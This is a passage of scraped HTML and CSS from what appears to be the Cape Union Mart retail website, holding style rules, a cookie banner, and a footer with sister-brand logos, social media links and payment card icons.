.row-spacing-small{margin-bottom:0px;}.css-4jhqiy .component:last-of-type .row-spacing-minimal{margin-bottom:0px;}.css-4jhqiy .col-spacing-large{padding-top:25px;padding-bottom:25px;grid-gap:50px;}.css-4jhqiy .col-spacing-large .grid-item{padding-top:25px;padding-bottom:25px;}.css-4jhqiy .col-spacing-normal{padding-top:12.5px;padding-bottom:12.5px;grid-gap:25px;}.css-4jhqiy .col-spacing-normal .grid-item{padding-top:12.5px;padding-bottom:12.5px;}@media only screen and (max-width: 768px){.css-4jhqiy .col-spacing-normal.mobile-half-width{grid-gap:10px;}.css-4jhqiy .col-spacing-normal.mobile-half-width .grid-item{padding-top:5px;padding-bottom:5px;}}.css-4jhqiy #frequently-asked-questions .col-spacing-normal .grid-item{padding-top:0px;padding-bottom:12.5px;}@media (min-width: 768px){.css-4jhqiy #frequently-asked-questions .col-spacing-normal .grid-item{padding-bottom:25px;}}.css-4jhqiy .col-spacing-small{padding-top:8px;padding-bottom:8px;grid-gap:16px;}.css-4jhqiy .col-spacing-small .grid-item{padding-top:8px;padding-bottom:8px;}.css-4jhqiy .col-spacing-minimal{padding-top:2.5px;padding-bottom:2.5px;grid-gap:5px;}.css-4jhqiy .col-spacing-minimal .grid-item{padding-top:2.5px;padding-bottom:2.5px;}.css-4jhqiy .col-spacing-inner-large .grid-item>.region{padding:25px;}.css-4jhqiy .col-spacing-inner-normal .grid-item>.region{padding:12.5px;}.css-4jhqiy .col-spacing-inner-small .grid-item>.region{padding:8px;}.css-4jhqiy .col-spacing-inner-minimal .grid-item>.region{padding:5px;}.css-4jhqiy .grid .grid-item .region:only-child{height:var(--chakra-sizes-full);}.css-4jhqiy .grid .grid-item .region>.component .container:only-child{height:var(--chakra-sizes-full);}.css-4jhqiy .grid .grid-item .region>.component:only-child{height:var(--chakra-sizes-full);}.css-4jhqiy .grid .grid-item .region>.component:only-child .text-tile{height:var(--chakra-sizes-full);margin-bottom:0px;}.css-4jhqiy .grid .grid-item .region>.component:only-child .text-tile .richtext{height:var(--chakra-sizes-full);}.css-4jhqiy .grid .container .component:only-child .text-tile{margin-bottom:0px;}.css-4jhqiy form{width:var(--chakra-sizes-full);}.css-4jhqiy .form-group{margin-bottom:var(--chakra-space-4);}.css-4jhqiy input{font-size:16px;font-style:normal;font-weight:400;line-height:24px;color:#101111;width:var(--chakra-sizes-full);padding-top:var(--chakra-space-3);padding-bottom:var(--chakra-space-3);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);border-radius:var(--chakra-radii-base);border:1px solid #CCCFD2;}.css-4jhqiy input::-webkit-input-placeholder{color:#A1A8AD;}.css-4jhqiy input::-moz-placeholder{color:#A1A8AD;}.css-4jhqiy input:-ms-input-placeholder{color:#A1A8AD;}.css-4jhqiy input::placeholder{color:#A1A8AD;}.css-4jhqiy input:focus,.css-4jhqiy input[data-focus]{border:1px solid #595D5F;outline:2px solid transparent;outline-offset:2px;box-shadow:var(--chakra-shadows-none);}.css-4jhqiy textarea{font-size:16px;font-style:normal;font-weight:400;line-height:24px;color:#101111;width:var(--chakra-sizes-full);padding-top:var(--chakra-space-3);padding-bottom:var(--chakra-space-3);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);border-radius:var(--chakra-radii-base);border:1px solid #CCCFD2;}.css-4jhqiy textarea::-webkit-input-placeholder{color:#A1A8AD;}.css-4jhqiy textarea::-moz-placeholder{color:#A1A8AD;}.css-4jhqiy textarea:-ms-input-placeholder{color:#A1A8AD;}.css-4jhqiy textarea::placeholder{color:#A1A8AD;}.css-4jhqiy textarea:focus,.css-4jhqiy textarea[data-focus]{border:1px solid #595D5F;outline:2px solid transparent;outline-offset:2px;box-shadow:var(--chakra-shadows-none);}.css-4jhqiy .hover-animate img{-webkit-transition:.3s ease all;transition:.3s ease all;}.css-4jhqiy .hover-animate .asset__picture{-webkit-transition:.3s ease all;transition:.3s ease all;}.css-4jhqiy .hover--zoom-in{overflow:hidden;}.css-4jhqiy .hover--zoom-in:hover img,.css-4jhqiy .hover--zoom-in[data-hover] img{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05);}.css-4jhqiy .hover--zoom-out{overflow:hidden;}.css-4jhqiy .hover--zoom-out:hover img,.css-4jhqiy .hover--zoom-out[data-hover] img{-webkit-transform:scale(.95);-moz-transform:scale(.95);-ms-transform:scale(.95);transform:scale(.95);}.css-4jhqiy .hover--fade-in img{opacity:.8;}.css-4jhqiy .hover--fade-out img{opacity:1;}.css-4jhqiy .hover--fade-in:hover img,.css-4jhqiy .hover--fade-in[data-hover] img{opacity:1;}.css-4jhqiy .hover--fade-out:hover img,.css-4jhqiy .hover--fade-out[data-hover] img{opacity:.8;}.css-4jhqiy .hover--fade-out:hover .asset__picture,.css-4jhqiy .hover--fade-out[data-hover] .asset__picture{opacity:.8;}.css-4jhqiy .brand .asset__picture{padding:10px;display:block;background-color:#f0f0f0;}.css-4jhqiy .brand .asset__picture img{opacity:1!important;}.css-4jhqiy .split-image .asset__link{cursor:pointer;display:block;outline:2px solid transparent;outline-offset:2px;}@media screen and (min-width: 1024px){.css-4jhqiy{font-size:16px;line-height:25px;}}.css-4jhqiy h1{font-size:33px;line-height:1.1;letter-spacing:-0.66px;margin:12.5px 0;}@media screen and (min-width: 48em){.css-4jhqiy h1{font-size:43px;letter-spacing:-0.86px;}}.css-4jhqiy h1:first-of-type{margin-top:0px;}.css-4jhqiy h2{font-size:27px;line-height:1.1;letter-spacing:-0.54px;margin:12.5px 0;}@media screen and (min-width: 48em){.css-4jhqiy h2{font-size:35px;letter-spacing:-0.7px;}}.css-4jhqiy h2:first-of-type{margin-top:0px;}.css-4jhqiy h3{font-size:23px;line-height:1.2;letter-spacing:-0.46px;margin:12.5px 0;}@media screen and (min-width: 48em){.css-4jhqiy h3{font-size:28px;letter-spacing:-0.56px;}}.css-4jhqiy h3:first-of-type{margin-top:0px;}.css-4jhqiy h4{font-size:19px;line-height:1.2;letter-spacing:-0.38px;margin:12.5px 0;}@media screen and (min-width: 48em){.css-4jhqiy h4{font-size:22px;letter-spacing:-0.44px;}}.css-4jhqiy h4:first-of-type{margin-top:0px;}.css-4jhqiy h5{font-size:16px;font-weight:600;line-height:1.2;letter-spacing:-0.32px;margin:12.5px 0;}@media screen and (min-width: 48em){.css-4jhqiy h5{font-size:18px;letter-spacing:-0.36px;}}.css-4jhqiy h5:first-of-type{margin-top:0px;}.css-4jhqiy h6{font-size:12px;font-weight:600;margin:12.5px 0;}@media screen and (min-width: 48em){.css-4jhqiy h6{font-size:14px;}}.css-4jhqiy h6:first-of-type{margin-top:0px;}.css-4jhqiy .container{width:var(--chakra-sizes-full);-webkit-margin-start:auto;margin-inline-start:auto;-webkit-margin-end:auto;margin-inline-end:auto;}@media (min-width: 768px){.css-4jhqiy .container{max-width:1430px;}}.css-4jhqiy .btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;letter-spacing:0.44px;-webkit-text-decoration:none;text-decoration:none;line-height:16px;vertical-align:middle;cursor:pointer;border:1px solid transparent;padding:8px 25px;border-radius:0px;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;}.css-4jhqiy .btn[disabled],.css-4jhqiy .btn[aria-disabled=true],.css-4jhqiy .btn[data-disabled]{background:#B6BCC0;opacity:initial;cursor:not-allowed;}.css-4jhqiy .btn:active,.css-4jhqiy .btn[data-active]{box-shadow:var(--chakra-shadows-none);outline:2px solid transparent;outline-offset:2px;}.css-4jhqiy .btn:active[disabled],.css-4jhqiy .btn[data-active][disabled],.css-4jhqiy .btn:active[aria-disabled=true],.css-4jhqiy .btn[data-active][aria-disabled=true],.css-4jhqiy .btn:active[data-disabled],.css-4jhqiy .btn[data-active][data-disabled]{background:#B6BCC0;opacity:initial;cursor:not-allowed;}.css-4jhqiy .btn:focus,.css-4jhqiy .btn[data-focus]{box-shadow:var(--chakra-shadows-none);outline:2px solid transparent;outline-offset:2px;}.css-4jhqiy .btn:focus[disabled],.css-4jhqiy .btn[data-focus][disabled],.css-4jhqiy .btn:focus[aria-disabled=true],.css-4jhqiy .btn[data-focus][aria-disabled=true],.css-4jhqiy .btn:focus[data-disabled],.css-4jhqiy .btn[data-focus][data-disabled]{background:#B6BCC0;opacity:initial;cursor:not-allowed;}.css-4jhqiy .btn .focus{box-shadow:var(--chakra-shadows-none);outline:2px solid transparent;outline-offset:2px;}.css-4jhqiy .btn .focus[disabled],.css-4jhqiy .btn .focus[aria-disabled=true],.css-4jhqiy .btn .focus[data-disabled]{background:#B6BCC0;opacity:initial;cursor:not-allowed;}.css-4jhqiy .btn-primary{font-family:var(--chakra-fonts-CUM-primary);color:#FFF;font-style:normal;font-weight:var(--chakra-fontWeights-bold);line-height:1.3;letter-spacing:0.72px;text-transform:uppercase;background-color:#101111;-webkit-transition:ease-out 0.1s;transition:ease-out 0.1s;}.css-4jhqiy .btn-primary:hover,.css-4jhqiy .btn-primary[data-hover]{background:#94080A;}.css-4jhqiy .btn-primary:hover[disabled],.css-4jhqiy .btn-primary[data-hover][disabled],.css-4jhqiy .btn-primary:hover[aria-disabled=true],.css-4jhqiy .btn-primary[data-hover][aria-disabled=true],.css-4jhqiy .btn-primary:hover[data-disabled],.css-4jhqiy .btn-primary[data-hover][data-disabled]{background:#B6BCC0;opacity:initial;cursor:not-allowed;}.css-4jhqiy .btn-primary:active,.css-4jhqiy .btn-primary[data-active]{background:#94080A;}.css-4jhqiy .btn-primary[disabled],.css-4jhqiy .btn-primary[aria-disabled=true],.css-4jhqiy .btn-primary[data-disabled]{background:#B6BCC0;opacity:initial;cursor:not-allowed;}.css-4jhqiy .btn-secondary{font-family:var(--chakra-fonts-CUM-primary);color:#FFF;font-style:normal;font-weight:var(--chakra-fontWeights-bold);line-height:1.3;letter-spacing:0.72px;text-transform:uppercase;background-color:#94080A;-webkit-transition:ease-out 0.1s;transition:ease-out 0.1s;}.css-4jhqiy .btn-secondary:hover,.css-4jhqiy .btn-secondary[data-hover]{background:#101111;}.css-4jhqiy .btn-secondary:hover[disabled],.css-4jhqiy .btn-secondary[data-hover][disabled],.css-4jhqiy .btn-secondary:hover[aria-disabled=true],.css-4jhqiy .btn-secondary[data-hover][aria-disabled=true],.css-4jhqiy .btn-secondary:hover[data-disabled],.css-4jhqiy .btn-secondary[data-hover][data-disabled]{background:#B6BCC0;opacity:initial;cursor:not-allowed;}.css-4jhqiy .btn-secondary:active,.css-4jhqiy .btn-secondary[data-active]{background:#101111;}.css-4jhqiy .btn-secondary[disabled],.css-4jhqiy .btn-secondary[aria-disabled=true],.css-4jhqiy .btn-secondary[data-disabled]{background:#B6BCC0;opacity:initial;cursor:not-allowed;}.css-4jhqiy .btn-outline{font-family:var(--chakra-fonts-CUM-primary);color:#101111;font-style:normal;font-weight:var(--chakra-fontWeights-bold);line-height:1.3;letter-spacing:0.72px;text-transform:uppercase;background-color:var(--chakra-colors-transparent);-webkit-transition:ease-out 0.1s;transition:ease-out 0.1s;border:var(--chakra-borders-1px);border-color:#101111;}.css-4jhqiy .btn-outline:hover,.css-4jhqiy .btn-outline[data-hover]{background:#94080A;border-color:#94080A;color:#FFF;}.css-4jhqiy .btn-outline:hover[disabled],.css-4jhqiy .btn-outline[data-hover][disabled],.css-4jhqiy .btn-outline:hover[aria-disabled=true],.css-4jhqiy .btn-outline[data-hover][aria-disabled=true],.css-4jhqiy .btn-outline:hover[data-disabled],.css-4jhqiy .btn-outline[data-hover][data-disabled]{color:#A1A8AD;border-color:#A1A8AD;opacity:initial;cursor:not-allowed;}.css-4jhqiy .btn-outline:active,.css-4jhqiy .btn-outline[data-active]{background:#94080A;border-color:#94080A;}.css-4jhqiy .btn-outline[disabled],.css-4jhqiy .btn-outline[aria-disabled=true],.css-4jhqiy .btn-outline[data-disabled]{color:#A1A8AD;border-color:#A1A8AD;opacity:initial;cursor:not-allowed;}.css-4jhqiy table[border]{border:1px solid #000;border-collapse:collapse;}.css-4jhqiy table[border] th{border:1px solid #000;}.css-4jhqiy table[border] td{border:1px solid #000;cellspacing:0;cellpadding:50px;}.css-4jhqiy .list-unstyled{padding-left:0px;list-style:none;}.css-4jhqiy .d-flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.css-4jhqiy a{color:#000;}.css-4jhqiy a:hover,.css-4jhqiy a[data-hover]{color:#000;}</style><div class="css-4jhqiy"></div></div></main></div><style data-emotion="css 6cz8w9">.css-6cz8w9{color:#fff;padding-top:24px;background:rgba(16, 17, 17, 0.85);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);-webkit-padding-start:16px;padding-inline-start:16px;-webkit-padding-end:16px;padding-inline-end:16px;border-top-left-radius:12px;border-top-right-radius:12px;max-width:480px;position:fixed;bottom:0px;left:0px;z-index:var(--chakra-zIndices-banner);display:none;}@media screen and (min-width: 37.5em){.css-6cz8w9{-webkit-padding-start:24px;padding-inline-start:24px;-webkit-padding-end:24px;padding-inline-end:24px;border-top-left-radius:var(--chakra-radii-base);border-top-right-radius:var(--chakra-radii-base);border-bottom-left-radius:var(--chakra-radii-base);border-bottom-right-radius:var(--chakra-radii-base);bottom:32px;left:32px;}}</style><div data-selenium-id="cookies-banner" class="css-6cz8w9"><style data-emotion="css 1lekzkb">.css-1lekzkb{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}</style><div class="css-1lekzkb"><style data-emotion="css 1iafu3q">.css-1iafu3q{font-family:Roboto,Arial,Helvetica,sans-serif;font-weight:var(--chakra-fontWeights-bold);font-size:19px;line-height:1.2;-webkit-flex:1;-ms-flex:1;flex:1;text-align:left;letter-spacing:-0.38px;margin-bottom:12px;}@media screen and (min-width: 37.5em){.css-1iafu3q{font-size:22px;letter-spacing:-0.44px;}}</style><h2 class="chakra-heading css-1iafu3q">We value your privacy</h2><style data-emotion="css 1dgro76">.css-1dgro76{font-family:Roboto,Arial,Helvetica,sans-serif;font-size:19px;font-weight:var(--chakra-fontWeights-bold);line-height:1.2;letter-spacing:-0.38px;margin-bottom:12px;}@media screen and (min-width: 37.5em){.css-1dgro76{font-size:22px;letter-spacing:-0.44px;}}</style><button data-selenium-id="cookies-banner-close" class="css-1dgro76"><style data-emotion="css 10c04ul">.css-10c04ul{width:1.25rem;height:1.25rem;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:middle;}</style><svg viewBox="0 0 20 20" focusable="false" class="chakra-icon css-10c04ul"><path fill="currentColor" d="M17 3.00002L2.99998 17.0001M2.99998 3.00002L17 17.0001" stroke="white" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"></path></svg></button></div><style data-emotion="css talb3s">.css-talb3s{font-family:Roboto,Arial,Helvetica,sans-serif;color:#E1E3E4;font-size:14px;line-height:1.6;margin-bottom:24px;}@media screen and (min-width: 37.5em){.css-talb3s{font-size:18px;}}</style><p class="chakra-text css-talb3s">We have placed cookies on your device to help make this website work best.</p><style data-emotion="css sp9hth">.css-sp9hth{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:1.4;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-bold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:auto;min-width:var(--chakra-sizes-full);font-size:14px;-webkit-padding-start:var(--chakra-space-6);padding-inline-start:var(--chakra-space-6);-webkit-padding-end:var(--chakra-space-6);padding-inline-end:var(--chakra-space-6);min-height:52px;padding:14px;font-family:var(--chakra-fonts-CUM-primary);color:#FFF;font-style:normal;letter-spacing:0.84px;text-transform:uppercase;background-color:#94080A;-webkit-transition:ease-out 0.1s;transition:ease-out 0.1s;margin-bottom:24px;}.css-sp9hth:focus,.css-sp9hth[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-sp9hth[disabled],.css-sp9hth[aria-disabled=true],.css-sp9hth[data-disabled]{opacity:initial;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);background:#B6BCC0;}.css-sp9hth:hover,.css-sp9hth[data-hover]{background:#101111;}.css-sp9hth:hover[disabled],.css-sp9hth[data-hover][disabled],.css-sp9hth:hover[aria-disabled=true],.css-sp9hth[data-hover][aria-disabled=true],.css-sp9hth:hover[data-disabled],.css-sp9hth[data-hover][data-disabled]{background:#B6BCC0;opacity:initial;cursor:not-allowed;}@media screen and (min-width: 37.5em){.css-sp9hth{min-width:180px;}}.css-sp9hth:active,.css-sp9hth[data-active]{background:#101111;}</style><button type="button" class="chakra-button css-sp9hth" site="CUM" data-selenium-id="cookies-banner-button">I&#x27;m fine with this</button><style data-emotion="css 1qr5e8v">.css-1qr5e8v{display:block;width:148px;height:5px;background:#FFF;border-radius:64px;margin-bottom:10px;-webkit-margin-start:auto;margin-inline-start:auto;-webkit-margin-end:auto;margin-inline-end:auto;}@media screen and (min-width: 37.5em){.css-1qr5e8v{display:none;}}</style><div class="css-1qr5e8v"></div></div><style data-emotion="css 10dyzj1">.css-10dyzj1{width:var(--chakra-sizes-full);background:#F6F6F7;-webkit-padding-start:0px;padding-inline-start:0px;-webkit-padding-end:0px;padding-inline-end:0px;padding-top:20px;padding-bottom:20px;}@media screen and (min-width: 48em){.css-10dyzj1{-webkit-padding-start:5px;padding-inline-start:5px;-webkit-padding-end:5px;padding-inline-end:5px;}}</style><footer class="css-10dyzj1"><style data-emotion="css ocjbdj">.css-ocjbdj{width:100%;-webkit-margin-start:auto;margin-inline-start:auto;-webkit-margin-end:auto;margin-inline-end:auto;max-width:var(--chakra-sizes-container-xxxl);-webkit-padding-start:1rem;padding-inline-start:1rem;-webkit-padding-end:1rem;padding-inline-end:1rem;}</style><div class="chakra-container css-ocjbdj"><style data-emotion="css 8k4n9n">.css-8k4n9n{color:#101111;max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;-webkit-margin-start:auto;margin-inline-start:auto;-webkit-margin-end:auto;margin-inline-end:auto;-webkit-padding-start:12.5px;padding-inline-start:12.5px;-webkit-padding-end:12.5px;padding-inline-end:12.5px;}</style><div class="css-8k4n9n"><style data-emotion="css vr3gtq">.css-vr3gtq{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:space-around;-ms-flex-pack:space-around;-webkit-justify-content:space-around;justify-content:space-around;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--chakra-space-6);padding-bottom:10px;}@media screen and (min-width: 62em){.css-vr3gtq{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;gap:initial;}}.css-vr3gtq filter{-webkit-filter:invert(0) sepia(0) saturate(100%) hue-rotate(149deg) brightness(100%) contrast(100%);filter:invert(0) sepia(0) saturate(100%) hue-rotate(149deg) brightness(100%) contrast(100%);}</style><div data-selenium-id="footer-affiliate-logos" class="css-vr3gtq"><style data-emotion="css 1g98d9m">.css-1g98d9m{transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-fast);transition-timing-function:var(--chakra-transition-easing-ease-out);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;outline:2px solid transparent;outline-offset:2px;color:inherit;padding-top:3px;padding-bottom:3px;margin-left:initial;margin-right:initial;}.css-1g98d9m:hover,.css-1g98d9m[data-hover]{-webkit-text-decoration:underline;text-decoration:underline;}.css-1g98d9m:focus,.css-1g98d9m[data-focus]{box-shadow:var(--chakra-shadows-none);}@media screen and (min-width: 62em){.css-1g98d9m{margin-left:0px;margin-right:40px;}}</style><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.capeunionmart.co.za/"><style data-emotion="css 1vlz269">.css-1vlz269{height:auto;width:61px;}@media screen and (min-width: 48em){.css-1vlz269{height:58px;width:99px;}}</style><img alt="CUM Logo" src="/mobify/bundle/1037/static/img/footer/CUM-logos/logo-capeunion.svg" class="chakra-image css-1vlz269"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.oldkhaki.co.za/"><style data-emotion="css r5hx0d">.css-r5hx0d{height:auto;width:61px;}@media screen and (min-width: 48em){.css-r5hx0d{height:52px;width:auto;}}</style><img alt="OK Logo" src="/mobify/bundle/1037/static/img/footer/CUM-logos/logo-oldkhaki.svg" class="chakra-image css-r5hx0d"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.poetrystores.co.za/"><img alt="PT Logo" src="/mobify/bundle/1037/static/img/footer/CUM-logos/logo-poetry.svg" class="chakra-image css-r5hx0d"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.capeunionmart.co.za/c/brands-kwayperformance/"><img alt="K-WAY Logo" src="/mobify/bundle/1037/static/img/footer/CUM-logos/kway-logo.svg" class="chakra-image css-r5hx0d"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.lastchance.co.za/"><img alt="Last Chance Logo" src="/mobify/bundle/1037/static/img/footer/CUM-logos/last-chance-logo-footer.svg" class="chakra-image css-r5hx0d"/></a></div><style data-emotion="css 1y0qw0a">.css-1y0qw0a{opacity:0.6;border:0;border-color:#E1E3E4;border-style:solid;border-bottom-width:1px;width:100%;margin-top:5px;}</style><hr aria-orientation="horizontal" class="chakra-divider css-1y0qw0a"/><div class="css-2ijunk"><style data-emotion="css 16hpilz">.css-16hpilz{display:grid;grid-gap:var(--chakra-space-1);grid-template-columns:repeat(12, 1fr);margin-top:50px;}</style><div data-selenium-id="footer-grid" class="css-16hpilz"><style data-emotion="css weil41">.css-weil41{grid-column:span 4/span 4;margin-bottom:15px;}</style><div data-selenium-id="footer-grid-col" class="css-weil41"><style data-emotion="css 9mkj4w">.css-9mkj4w{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-flex:1;-ms-flex:1;flex:1;gap:10px;margin-bottom:10px;max-width:163px;--pinterest-icon-inner:black;}</style><div class="sf-social-icons css-9mkj4w" data-selenium-id="footer-social-icons" chakra-button="[object Object]"><a href="https://www.facebook.com/capeunionmart" target="_blank" rel="noreferrer"><style data-emotion="css 4yrz5m">.css-4yrz5m{display:inline;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:auto;min-width:auto;font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;text-align:center;padding-right:2px;-webkit-flex:0;-ms-flex:0;flex:0;}.css-4yrz5m:focus,.css-4yrz5m[data-focus]{box-shadow:var(--chakra-shadows-none);}.css-4yrz5m[disabled],.css-4yrz5m[aria-disabled=true],.css-4yrz5m[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-4yrz5m:hover[disabled],.css-4yrz5m[data-hover][disabled],.css-4yrz5m:hover[aria-disabled=true],.css-4yrz5m[data-hover][aria-disabled=true],.css-4yrz5m:hover[data-disabled],.css-4yrz5m[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-4yrz5m" aria-label="Facebook"><style data-emotion="css ns1pqy">.css-ns1pqy{width:30px;height:30px;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-ns1pqy" aria-hidden="true"><use role="presentation" xlink:href="#social-facebook-c"></use></svg></button></a><a href="https://twitter.com/CapeUnionMart" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Twitter"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-ns1pqy" aria-hidden="true"><use role="presentation" xlink:href="#social-twitter-c"></use></svg></button></a><a href="https://www.instagram.com/capeunionmart/" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Instagram"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-ns1pqy" aria-hidden="true"><use role="presentation" xlink:href="#social-instagram-c"></use></svg></button></a><a href="https://www.youtube.com/user/MountainManSA" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="YouTube"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-ns1pqy" aria-hidden="true"><use role="presentation" xlink:href="#social-youtube-c"></use></svg></button></a></div></div></div></div><div class="css-1x6tssl"><style data-emotion="css 17oh2u7">.css-17oh2u7{display:grid;grid-gap:var(--chakra-space-1);grid-template-columns:repeat(1}, 1fr);margin-top:50px;}</style><div class="css-17oh2u7"><style data-emotion="css 15poin4">.css-15poin4{margin-bottom:15px;}</style><div class="css-15poin4"><div class="sf-social-icons css-9mkj4w" data-selenium-id="footer-social-icons" chakra-button="[object Object]"><a href="https://www.facebook.com/capeunionmart" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Facebook"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-ns1pqy" aria-hidden="true"><use role="presentation" xlink:href="#social-facebook-c"></use></svg></button></a><a href="https://twitter.com/CapeUnionMart" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Twitter"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-ns1pqy" aria-hidden="true"><use role="presentation" xlink:href="#social-twitter-c"></use></svg></button></a><a href="https://www.instagram.com/capeunionmart/" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Instagram"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-ns1pqy" aria-hidden="true"><use role="presentation" xlink:href="#social-instagram-c"></use></svg></button></a><a href="https://www.youtube.com/user/MountainManSA" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="YouTube"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-ns1pqy" aria-hidden="true"><use role="presentation" xlink:href="#social-youtube-c"></use></svg></button></a></div></div></div></div><hr aria-orientation="horizontal" class="chakra-divider css-1y0qw0a"/><style data-emotion="css 1xm29sq">.css-1xm29sq{margin-top:35px;margin-bottom:40px;}</style><div class="chakra-wrap css-1xm29sq"><style data-emotion="css o1raz8">.css-o1raz8{--chakra-wrap-x-spacing:0;--chakra-wrap-y-spacing:0;--wrap-x-spacing:calc(var(--chakra-wrap-x-spacing) / 2);--wrap-y-spacing:calc(var(--chakra-wrap-y-spacing) / 2);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;list-style-type:none;padding:0px;margin:calc(var(--wrap-y-spacing) * -1) calc(var(--wrap-x-spacing) * -1);}.css-o1raz8>*:not(style){margin:var(--wrap-y-spacing) var(--wrap-x-spacing);}</style><ul class="chakra-wrap__list css-o1raz8"><style data-emotion="css 1yp4ln">.css-1yp4ln{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;}</style><li class="chakra-wrap__listitem css-1yp4ln"><style data-emotion="css lnwj0l">.css-lnwj0l{margin:var(--chakra-space-4);opacity:.5;height:25px;padding:0px;}</style><img alt="Visa" src="/mobify/bundle/1037/static/img/footer/visanew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Mastercard" src="/mobify/bundle/1037/static/img/footer/mastercardnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="American express" src="/mobify/bundle/1037/static/img/footer/americanexpressnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Payflex" src="/mobify/bundle/1037/static/img/footer/payflexnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><style 